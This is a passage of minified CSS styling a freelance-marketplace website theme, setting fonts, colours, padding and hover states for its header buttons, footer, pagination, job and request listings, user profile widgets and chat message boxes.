.login-link.text-button.text-button-simple{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple:hover{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple{background-color:rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple:hover{background-color:rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple{border-top:0px solid rgba(255,255,255,0);border-bottom:0px solid rgba(255,255,255,0);border-left:0px solid rgba(255,255,255,0);border-right:0px solid rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button:hover,.header-wrapper-top .register-link.text-button:hover{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{background-color:rgb(66,199,119)}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button:hover,.header-wrapper-top .register-link.text-button:hover{background-color:rgb(66,199,119)}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{border-top:0px solid #42c777;border-bottom:0px solid #42c777;border-left:0px solid #42c777;border-right:0px solid #42c777}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{margin-top:0px}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button:hover{color:#ffffff}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button{background-color:rgb(66,199,119)}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button:hover{background-color:rgb(66,199,119)}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button{border-top:0px solid #42c777;border-bottom:0px solid #42c777;border-left:0px solid #42c777;border-right:0px solid #42c777}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button.text-button-simple{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.footer-bottom{border-top:1px solid #e8ebf6}.footer-wrapper{background-color:rgb(237,237,237)}.footer-bottom{background-color:rgb(45,87,103)}.footer-wrapper .logo-holder img{height:30px}.footer-wrapper .logo-holder{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px}.footer-start-content .footer-col-social-media ul li a{color:#898eb4}.footer-start-content .footer-col-social-media ul li:hover a i{color:#898eb4}.footer-start-content .footer-col-social-media ul li a{background-color:transparent}.footer-start-content .footer-col-social-media ul li:hover a{background-color:transparent}.footer-start-content .footer-col-social-media ul li a{border-top:2px solid #898eb4;border-bottom:2px solid #898eb4;border-left:2px solid #898eb4;border-right:2px solid #898eb4}.footer-bottom .footer-col-currency .dropdown-menu .trigger-icon{color:rgb(0,191,99)}.footer-wrapper .currency:hover .trigger-icon{color:rgb(0,191,99)}.footer-wrapper .currency .trigger-text{color:rgba(0,0,0,0.6)}.footer-wrapper .currency:hover .trigger-text{color:rgba(0,0,0,0.8)}.footer-wrapper .dropdown-menu.currency{background-color:#FFFFFF}.footer-wrapper .dropdown-menu.currency:hover{background-color:#FFFFFF}.footer-wrapper .currency{border-top:1px solid rgba(34,36,38,0.15);border-bottom:1px solid rgba(34,36,38,0.15);border-left:1px solid rgba(34,36,38,0.15);border-right:1px solid rgba(34,36,38,0.15)}.scroll-to-top-wrapper .scrollToTop{background-color:transparent}.scroll-to-top-wrapper .scrollToTop{color:#c1c1c1}.scroll-to-top-wrapper .scrollToTop:hover{color:#00bf63}.scroll-to-top-wrapper .scrollToTop{border-top:0px solid #737B88;border-bottom:0px solid #737B88;border-left:0px solid #737B88;border-right:0px solid #737B88}p:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),div:not(.header-wrapper *):not(.footer-wrapper *):not(.icon):not(.emojionearea-button-close):not(.emojionearea-button-open),span:not(.header-wrapper *):not(.footer-wrapper *):not(.icon):not(.dashicons):not(.page-numbers),a:not(.header-wrapper *):not(.footer-wrapper *):not(.icon):not(.page-numbers),button:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),.ui.button:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),input:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),.ui.input > input:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),textarea:not(.header-wrapper *):not(.footer-wrapper *):not(.icon),input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,text,.ui.accordion .title:not(.ui),.ui.list .list > .item .header,.ui.list > .item .header,.ui.form input:not([type]),.ui.form input[type="date"],.ui.form input[type="datetime-local"],.ui.form input[type="email"],.ui.form input[type="number"],.ui.form input[type="password"],.ui.form input[type="search"],.ui.form input[type="tel"],.ui.form input[type="time"],.ui.form input[type="text"],.ui.form input[type="file"],.ui.form input[type="url"],.landing-image-wrapper .ui.button.landing-image-button,.categories-icon-carousel-wrapper .carousel-content .carousel-item-wrapper .item-content .item-title{font-family:Poppins}a,.most-popular-terms a,.ui.cards > .card > .content a:not(.ui),.ui.card > .content a:not(.ui),.ui.cards > .card > .content a:not(.ui) > div,.ui.card > .content a:not(.ui) > div,.ui.card a.list-header,.header-wrapper .user-notification-icons a,.header-wrapper .wpj-view-all-cnt > a{color:#313546}a:visited,.most-popular-terms a:visited,.ui.cards > .card > .content a:not(.ui):visited,.ui.card > .content a:not(.ui):visited,.ui.cards > .card > .content a:not(.ui) > div:visited,.ui.card > .content a:not(.ui) > div:visited,.ui.card a.list-header:visited,.header-wrapper .user-notification-icons a:visited,.header-wrapper .wpj-view-all-cnt > a:visited{color:#333435}a:hover,.most-popular-terms a:hover,.ui.cards > .card > .content a:not(.ui):hover,.ui.card > .content a:not(.ui):hover,.ui.cards > .card > .content a:not(.ui) > div:hover,.ui.card > .content a:not(.ui) > div:hover,.ui.card a.list-header:hover,.header-wrapper .user-notification-icons a:hover,.header-wrapper .wpj-view-all-cnt > a:hover{color:rgb(0,191,99)}a:active,.most-popular-terms a:active,.ui.cards > .card > .content a:not(.ui):active,.ui.card > .content a:not(.ui):active,.ui.cards > .card > .content a:not(.ui) > div:active,.ui.card > .content a:not(.ui) > div:active,.ui.card a.list-header:active,.header-wrapper .user-notification-icons a:active,.header-wrapper .wpj-view-all-cnt > a:active{color:rgb(0,191,99)}a:focus,.most-popular-terms a:focus,.ui.cards > .card > .content a:not(.ui):focus,.ui.card > .content a:not(.ui):focus,.ui.cards > .card > .content a:not(.ui) > div:focus,.ui.card > .content a:not(.ui) > div:focus,.ui.card a.list-header:focus,.header-wrapper .user-notification-icons a:focus,.header-wrapper .wpj-view-all-cnt > a:focus{color:rgb(0,191,99)}h1,h1 > *,.ui.header,.landing-image-wrapper .ui.header.landing-image-title,.levels-wrapper .user-type,.how-it-works-wrapper .user-type{font-family:Poppins;line-height:38px;font-weight:700;font-style:normal;color:#313546;font-size:32px}h2,h2 > *:not(.user-info-icons-wrapper):not(i):not(span),.landing-image-wrapper .landing-image-subtitle{font-family:Poppins;line-height:32px;font-weight:600;font-style:normal;color:#313546;font-size:24px}h3,h3 > *,.ui.cards > .card > .content > .header,.ui.card > .content > .header,.ui.modal > .header,.levels-wrapper .item-title,.how-it-works-wrapper .item-title{font-family:Poppins;line-height:26px;font-weight:700;font-style:normal;color:#313546;font-size:18px}h4,h4 > *:not(a){font-family:Poppins;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:700;font-style:normal;color:#313546;font-size:14px}h5,h5 > *,{font-family:Poppins;line-height:24px;font-weight:700;font-style:normal;color:#313546;font-size:16px}h6,h6 > *,{font-family:Poppins;text-transform:uppercase;line-height:18px;letter-spacing:4px;font-weight:700;font-style:normal;color:#bfc3e0;font-size:14px}.menu-list-with-children a,.main-menu-container .menu-list-with-children > li > a,.user-info-menu a,.authentication-buttons a{font-family:Poppins;line-height:20px;font-weight:400;font-style:normal;font-size:14px}.footer-wrapper a,.footer-wrapper .footer-copyright a,.footer-wrapper .footer-widgets-content a{color:#454a60}.footer-wrapper a:visited,.footer-wrapper .footer-copyright a:visited,.footer-wrapper .footer-widgets-content a:visited{color:#454a60}.footer-wrapper a:hover,.footer-wrapper .footer-copyright a:hover,.footer-wrapper .footer-widgets-content a:hover{color:rgb(0,191,99)}.footer-wrapper a:active,.footer-wrapper .footer-copyright a:active,.footer-wrapper .footer-widgets-content a:active{color:rgb(0,191,99)}.footer-wrapper a:focus,.footer-wrapper .footer-copyright a:focus,.footer-wrapper .footer-widgets-content a:focus{color:rgb(0,191,99)}.footer-wrapper div,.footer-wrapper p,.footer-wrapper span,.footer-wrapper .footer-copyright p,.footer-wrapper .footer-copyright a,.footer-wrapper .footer-col-social-media .social-media-widgets-area .widget-title{font-family:Poppins;line-height:20px;font-weight:400;font-style:normal;color:#999999;font-size:14px}.footer-wrapper .chw-widget .chw-title{font-family:Poppins;text-transform:uppercase;line-height:normalpx;letter-spacing:2px;font-weight:700;font-style:normal;color:#898eb4;font-size:16px}.footer-widgets-content a{font-family:Poppins;line-height:14px;font-weight:600;font-style:normal;font-size:14px}#queue ~ .ui.labeled.icon.button.uploadifive-button{background-color:#c4ffef}#queue ~ .ui.labeled.icon.button.uploadifive-button{border-color:rgb(0,191,99)}#queue ~ .ui.labeled.icon.button.uploadifive-button{color:#454a60}#queue ~ .ui.labeled.icon.button.uploadifive-button > .icon{background-color:rgb(0,191,99)}.load-more-button.text-button:not(.text-button-simple):not(.text-button-secondary-soft):not(.text-button-gray-outlined):not(.light){background-color:rgb(0,191,99)}.load-more-button.text-button:not(.text-button-simple):not(.text-button-secondary-soft):not(.text-button-gray-outlined):not(.light):hover{background-color:rgb(0,191,99)}.load-more-button.text-button{color:#ffffff}.load-more-button.text-button:hover{color:#ffffff}.load-more-button.text-button{border-top:0px solid #00bf63;border-bottom:0px solid #00bf63;border-left:0px solid #00bf63;border-right:0px solid #00bf63}.load-more-button.text-button{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #00bf63}.load-more-button.text-button{padding-top:8px;padding-right:25px;padding-bottom:8px;padding-left:25px}.load-more-button.text-button{margin-top:50px;margin-bottom:50px}.pagination-wrapper *,.pagination-wrapper .page-numbers,.pagination-wrapper a.page-numbers .pagination-wrapper a,.pagination-wrapper span{font-family:Poppins;line-height:38px;font-weight:600;font-size:14px}.pagination-wrapper .page-numbers:not(.prev):not(.next){height:40px;width:40px}.pagination-wrapper .page-numbers.prev,.pagination-wrapper .page-numbers.next{padding-top:0px;padding-right:25px;padding-bottom:0px;padding-left:25px}.pagination-wrapper .page-numbers:not(.prev):not(.current):not(.next){background-color:#fff}.pagination-wrapper .page-numbers:not(.prev):not(.current):not(.next):hover{background-color:#fff}.pagination-wrapper .page-numbers:not(.prev):not(.current):not(.next){color:#9a9a9b}.pagination-wrapper .page-numbers:not(.prev):not(.current):not(.next):hover{color:#9a9a9b}.pagination-wrapper .page-numbers:not(.prev):not(.current):not(.next){border-top:2px solid #edf1ef;border-bottom:2px solid #edf1ef;border-left:2px solid #edf1ef;border-right:2px solid #edf1ef}.pagination-wrapper .prev.page-numbers:not(.current):not(.next){background-color:#fff}.pagination-wrapper .prev.page-numbers:not(.current):not(.next):hover{background-color:#fff}.pagination-wrapper .prev.page-numbers:not(.current):not(.next){color:rgb(0,191,99)}.pagination-wrapper .prev.page-numbers:not(.current):not(.next):hover{color:rgb(0,191,99)}.pagination-wrapper .prev.page-numbers:not(.current):not(.next){border-top:2px solid #00bf63;border-bottom:2px solid #00bf63;border-left:2px solid #00bf63;border-right:2px solid #00bf63}.pagination-wrapper .current.page-numbers:not(.prev):not(.next){background-color:rgb(0,191,99)}.pagination-wrapper .current.page-numbers:not(.prev):not(.next):hover{background-color:rgb(0,191,99)}.pagination-wrapper .current.page-numbers:not(.prev):not(.next){color:#fff}.pagination-wrapper .current.page-numbers:not(.prev):not(.next):hover{color:#fff}.pagination-wrapper .current.page-numbers:not(.prev):not(.next){border-top:2px solid #00bf63;border-bottom:2px solid #00bf63;border-left:2px solid #00bf63;border-right:2px solid #00bf63}.pagination-wrapper .next.page-numbers:not(.current):not(.prev){background-color:#fff}.pagination-wrapper .next.page-numbers:not(.current):not(.prev):hover{background-color:#fff}.pagination-wrapper .next.page-numbers:not(.current):not(.prev){color:rgb(0,191,99)}.pagination-wrapper .next.page-numbers:not(.current):not(.prev):hover{color:rgb(66,199,119)}.pagination-wrapper .next.page-numbers:not(.current):not(.prev){border-top:2px solid #00bf63;border-bottom:2px solid #00bf63;border-left:2px solid #00bf63;border-right:2px solid #00bf63}.article-date{background-color:#e8ebf6}.article-date:hover{background-color:#e8ebf6}.article-date{color:#898eb4}.article-date:hover{color:#898eb4}.article-date{border-top:0px solid #e8ebf6;border-bottom:0px solid #e8ebf6;border-left:0px solid #e8ebf6;border-right:0px solid #e8ebf6}.article-date{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:12px;text-shadow:0px 0px 0px #abb0d1}.article-date{padding-top:8px;padding-right:12px;padding-bottom:8px;padding-left:12px}.article-date{margin-top:0px;margin-right:5px;margin-bottom:6px;margin-left:0px}.blog-tags ul li a{background-color:#ffffff}.blog-tags ul li a:hover{background-color:#ffffff}.blog-tags ul li a,.blog-tags ul li a:visited,.blog-tags ul li a:focus{color:#abb0d1}.blog-tags ul li a:hover{color:#abb0d1}.blog-tags ul li a{border-top:2px solid #bfc3e0;border-bottom:2px solid #bfc3e0;border-left:2px solid #bfc3e0;border-right:2px solid #bfc3e0}.blog-tags ul li a{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #abb0d1}.blog-tags.small ul li a{padding-top:6px;padding-right:10px;padding-bottom:6px;padding-left:10px}.blog-tags.small ul li{margin-top:0px;margin-right:6px;margin-bottom:6px;margin-left:0px}.blog-categories ul li a{background-color:#ffffff}.blog-categories ul li a:hover{background-color:#ffffff}.blog-categories ul li a,.blog-categories ul li a:visited,.blog-categories ul li a:focus{color:#abb0d1}.blog-categories ul li a:hover{color:#abb0d1}.blog-categories ul li a{border-top:2px solid #bfc3e0;border-bottom:2px solid #bfc3e0;border-left:2px solid #bfc3e0;border-right:2px solid #bfc3e0}.blog-categories ul li a{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #abb0d1}.blog-categories.small ul li a{padding-top:6px;padding-right:10px;padding-bottom:6px;padding-left:10px}.blog-categories.small ul li{margin-top:0px;margin-right:6px;margin-bottom:6px;margin-left:0px}.share-article a{background-color:rgba(0,0,0,0)}.share-article a:hover{background-color:rgba(0,0,0,0)}.share-article a{color:#898eb4}.share-article a:hover{color:rgb(167,167,167)}.share-article a{line-height:14px;font-size:14px}.share-article a{border-top:2px solid #898eb4;border-bottom:2px solid #898eb4;border-left:2px solid #898eb4;border-right:2px solid #898eb4}.share-article a{padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px}.share-article a{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:0px}.scroll-down-wrapper{background-color:#466194}.scroll-down-wrapper:hover{background-color:#466194}.scroll-down-wrapper{color:#ffffff}.scroll-down-wrapper:hover{color:#ffffff}.scroll-down-wrapper{border-top:0px solid #466194;border-bottom:0px solid #466194;border-left:0px solid #466194;border-right:0px solid #466194}.scroll-down-wrapper{text-align:center;line-height:35px;font-size:18px}.scroll-down-wrapper{height:35px;width:35px}.most-popular-terms a{background-color:#ffffff}.most-popular-terms a:hover{background-color:#ffffff}.most-popular-terms a,.most-popular-terms a:visited,.most-popular-terms a:focus{color:rgb(91,93,100)}.most-popular-terms a:hover{color:#abb0d1}.most-popular-terms a{border-top:2px solid #bfc3e0;border-bottom:2px solid #bfc3e0;border-left:2px solid #bfc3e0;border-right:2px solid #bfc3e0}.most-popular-terms a{font-family:Poppins;text-transform:capitalize;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #abb0d1}.most-popular-terms a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.most-popular-terms a{margin-top:0px;margin-right:3px;margin-bottom:6px;margin-left:0px}.post-job-description *,.single-job-job-description *{font-family:Poppins;line-height:22px;color:#5b5d64;font-size:14px}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):before,.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):before{background-color:#c4ffef}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){border-color:rgb(0,191,99)}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input):before,.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input):before{-moz-box-shadow:-2px 2px 0 0 rgba(0,191,99,1);-webkit-box-shadow:-2px 2px 0 0 rgba(0,191,99,1);-ms-box-shadow:-2px 2px 0 0 rgba(0,191,99,1);-o-box-shadow:-2px 2px 0 0 rgba(0,191,99,1);box-shadow:-2px 2px 0 0 rgba(0,191,99,1)}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){color:rgba(0,0,0,0.87)}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.job-subcategories.subcategory-listing ul li a{background-color:#ffffff}.job-subcategories.subcategory-listing ul li a:hover{background-color:#ffffff}.job-subcategories.subcategory-listing ul li a,.job-subcategories.subcategory-listing ul li a:visited,.job-subcategories.subcategory-listing ul li a:focus{color:rgb(91,93,100)}.job-subcategories.subcategory-listing ul li a:hover{color:#abb0d1}.job-subcategories.subcategory-listing ul li a{border-top:2px solid #bfc3e0;border-bottom:2px solid #bfc3e0;border-left:2px solid #bfc3e0;border-right:2px solid #bfc3e0}.job-subcategories.subcategory-listing ul li a{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #5b5d64}.job-subcategories.subcategory-listing ul li a{padding-top:8px;padding-right:12px;padding-bottom:8px;padding-left:12px}.job-subcategories.subcategory-listing ul li{margin-top:0px;margin-right:6px;margin-bottom:6px;margin-left:0px}.request-description *,.single-request-description *{font-family:Poppins;line-height:22px;color:#5b5d64;font-size:14px}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):before,.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):before{background-color:#c4ffef}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){border-color:#20c497}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input):before,.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input):before{-moz-box-shadow:-2px 2px 0 0 rgba(32,196,151,1);-webkit-box-shadow:-2px 2px 0 0 rgba(32,196,151,1);-ms-box-shadow:-2px 2px 0 0 rgba(32,196,151,1);-o-box-shadow:-2px 2px 0 0 rgba(32,196,151,1);box-shadow:-2px 2px 0 0 rgba(32,196,151,1)}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){color:rgba(0,0,0,0.87)}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input),.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):not(.rejected-input){padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.request-subcategories.subcategory-listing ul li a{background-color:#ffffff}.request-subcategories.subcategory-listing ul li a:hover{background-color:#ffffff}.request-subcategories.subcategory-listing ul li a,.request-subcategories.subcategory-listing ul li a:visited,.request-subcategories.subcategory-listing ul li a:focus{color:rgb(91,93,100)}.request-subcategories.subcategory-listing ul li a:hover{color:#abb0d1}.request-subcategories.subcategory-listing ul li a{border-top:2px solid #bfc3e0;border-bottom:2px solid #bfc3e0;border-left:2px solid #bfc3e0;border-right:2px solid #bfc3e0}.request-subcategories.subcategory-listing ul li a{font-family:Poppins;text-transform:none;line-height:21px;font-weight:600;font-size:14px;text-shadow:0px 0px 0px #5b5d64}.request-subcategories.subcategory-listing ul li a{padding-top:8px;padding-right:12px;padding-bottom:8px;padding-left:12px}.request-subcategories.subcategory-listing ul li{margin-top:0px;margin-right:6px;margin-bottom:6px;margin-left:0px}.user-graph-wrapper{background-color:#f1f3f8}.user-graph-wrapper{border-top:1px solid #d8dcea;border-bottom:1px solid #d8dcea;border-left:1px solid #d8dcea;border-right:1px solid #d8dcea}.user-graph-table-wrapper.ui.list .label{font-family:Poppins;text-transform:uppercase;line-height:24px;font-weight:700;color:#898eb4;font-size:13px;text-shadow:0px 0px 0px #898eb4}.user-graph-table-wrapper.ui.list .value{font-family:Poppins;text-transform:uppercase;line-height:29px;font-weight:700;color:#00bf63;font-size:24px;text-shadow:0px 0px 0px #20c497}.user-chart-wrapper .graph-link i{font-size:18px}.user-chart-wrapper .graph-link i{color:#898eb4}.user-chart-wrapper .graph-link i:hover{color:#898eb4}.user-sidebars-wrapper .user-info-sidebar-wrapper{background-color:#f6f7fa}.user-sidebars-wrapper .user-info-sidebar-wrapper{border-top:1px solid #d8dcea;border-bottom:1px solid #d8dcea;border-left:1px solid #d8dcea;border-right:1px solid #d8dcea}.user-productivity .row{border-top:1px solid #d8dcea}.user-info-simple-wrapper{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px}.user-info-simple-wrapper .user-info-simple-content .user-name{font-family:Poppins;text-transform:none;line-height:18px;font-weight:700;color:#313546;font-size:18px;text-shadow:0px 0px 0px #313546}.user-info-simple-content .user-stars span{font-family:Poppins;text-transform:none;line-height:21px;font-weight:400;color:#313546;font-size:14px}.user-productivity{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.user-productivity .row{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px}.user-productivity .row label{font-family:Poppins;text-transform:uppercase;line-height:21px;font-weight:700;color:#898eb4;font-size:12px}.user-productivity .row .progress-wrapper .progress-percent{font-family:Poppins;text-transform:none;line-height:21px;font-weight:400;color:#454a60;font-size:14px}.user-sidebars-wrapper .user-productivity .progress-wrapper .ui.progress{background-color:rgba(0,0,0,0.1)}.user-sidebars-wrapper .user-productivity .progress-wrapper .ui.progress .bar,.user-sidebars-wrapper .user-productivity .progress-wrapper .ui.progress.success .bar{background-color:rgb(0,191,99)}.chat-sidebar-container .chat-sidebar-anchor-icon{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;border-left:1px solid #ffffff;border-right:1px solid #ffffff}.chat-sidebar-container .chat-sidebar-anchor-icon{background-color:#ffffff}.chat-sidebar-container .chat-sidebar-anchor-icon:hover{background-color:#ffffff}.chat-sidebar-container .chat-sidebar-anchor-icon{height:64px}.chat-sidebar-container .chat-sidebar-anchor-icon i{color:#5a5a5a}.chat-sidebar-container .chat-sidebar-anchor-icon:hover i{color:#5a5a5a}.chat-sidebar-container .chat-sidebar-anchor-icon{padding-top:20px;padding-right:5px;padding-bottom:20px;padding-left:2px}.chat-sidebar-container .chat-sidebar-anchor-text{background-color:#ffffff}.chat-sidebar-container .chat-sidebar-anchor-text:hover{background-color:#ffffff}.chat-sidebar-container .chat-sidebar-anchor-text{color:#333333}.chat-sidebar-container .chat-sidebar-anchor-text:hover{color:#333333}.chat-sidebar-container .chat-sidebar-users-list,.is-chat-active .chat-sidebar-minimal-wrapper,.is-chat-active .chat-sidebar-minimal-container .chat-sidebar-users-list,.is-chat-active .chat-sidebar-minimal-container .ui.placeholder .image:not(:first-child):before{background-color:#f7f8f9}.is-chat-active .chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box,.is-chat-active .chat-sidebar-minimal-container .chat-sidebar-users-list .chat-sidebar-user-box,.is-chat-active .chat-sidebar-notifications,.is-chat-active .chat-sidebar-minimal-container .ui.placeholder{background-color:#f7f8f9}.is-chat-active .chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box:hover,.is-chat-active .chat-sidebar-minimal-container .chat-sidebar-users-list .chat-sidebar-user-box:hover,.is-chat-active .chat-sidebar-notifications:hover{background-color:#dddfe2}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box,.chat-sidebar-notifications{color:#000000}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box,.chat-sidebar-notifications:hover{color:#000000}.chat-sidebar-user-search .ui.input > input,.chat-sidebar-minimal-container .chat-sidebar-user-search{background-color:#FFFFFF}.chat-sidebar-user-search .ui.input:hover > input,.chat-sidebar-minimal-container .chat-sidebar-user-search:hover{background-color:rgba(66,199,119,0.31)}.chat-sidebar-user-search,.chat-sidebar-user-search .ui.input,.chat-sidebar-user-search .ui.input .chat-sidebar-inp-user-search,.chat-sidebar-user-search .ui.input .chat-sidebar-inp-user-search::placeholder,.chat-sidebar-minimal-container .chat-sidebar-user-search .chat-sidebar-user-search-icon{color:#333435}.message-box-container .message-box-wrapper .message-box-head{background-color:#426195}.message-box-container .message-box-wrapper .message-box-head:hover{background-color:#314368}.message-box-container .message-box-wrapper.unread .message-box-head{background-color:#4ac396}.message-box-container .message-box-wrapper.unread .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title,.message-box-container .message-box-wrapper.unread .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-status{color:#ffffff}{background-color:#ffffff}{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-head-buttons *{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-head-buttons *:hover{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-head-buttons *:focus{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title-container *{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-status *{color:#ffffff}.message-box-container .message-box-body{background-color:#ffffff}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content a{background-color:#c4ffef}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content .message-custom-offer i.icon{color:#c4ffef}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content.custom-offer{border-color:#c4ffef}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content *,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content a,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachments-wrapper .attachment-item-filesize,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachment-item-content a:before,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachments-wrapper .attachment-item-wrapper a:before{color:#1a604d}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content,.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content a{background-color:rgb(227,227,242)}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content .message-custom-offer i.icon{color:rgb(227,227,242)}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content.custom-offer{border-color:rgb(227,227,242)}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content *,.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content a,.message-box-container .message-box-body .message-box-content .message-wrapper.received .attachments-wrapper .attachment-item-filesize,.message-box-container .message-box-body .message-box-content .message-wrapper.received .attachment-item-content a:before,.message-box-container .message-box-body .message-box-content .message-wrapper.received .attachments-wrapper .attachment-item-wrapper 